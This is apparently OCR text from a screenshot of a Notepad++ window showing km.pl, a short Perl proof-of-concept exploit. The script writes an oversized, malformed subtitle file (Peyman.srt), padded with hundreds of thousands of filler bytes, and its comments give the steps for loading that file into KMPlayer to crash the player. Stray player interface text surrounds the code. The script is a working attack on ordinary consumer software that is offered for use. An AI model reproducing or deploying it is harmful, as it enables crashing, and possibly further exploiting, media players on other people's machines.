 *C:\xampp\htdocs\POC\km.pl - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
km.pl
5 # Tested : Windows 7 / Windows 8.1
6 #
7 # Author : Peyman Motevalli Manesh
8 # Demo Tut : Noah Franklin J
9 # facebook.com/noahjfranklin || www.noahfranklin.blogsp
10 #######################################################
11 # 1 . run perl code : perl km.pl
12 # 2 . open "kmplayer"
13 # 3 . Load Subtitle (Peyman.srt)
14 # 4 . Crashed
15 #######################################################
16
17 $eheader="\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\
18 $h="\x42"x9850;
19 $poc="\x41"x500000;
20 $poc="$h$poc$eheader";
21 open (Peyman, '>Peyman.srt');
22 for ($i=1;$i<=4;$i++){
23 print Peyman "$i\n00:00:01,800 --> 00:00:05,500\n";
24 print Peyman $poc;
25 }
26 close (Peyman);
27
28
29 Cool its working lol :P
30
31 visit noahfranklin.blogspot.com
KMPlayer
KMP Connect DOWNLOAD
Mobile App
Go!
00:00:00 00:00:00
3D
Perl source file length : 944 lines : 31 Ln : 31 Col : 33 Sel : 0 | 0 Dos\Windows ANSI INS